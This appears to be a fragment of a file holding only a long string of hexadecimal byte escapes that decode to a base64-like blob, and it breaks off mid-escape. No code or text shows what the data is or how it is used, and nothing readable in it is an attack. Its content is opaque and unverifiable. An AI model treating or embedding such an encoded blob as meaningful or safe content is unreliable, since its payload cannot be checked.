0\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\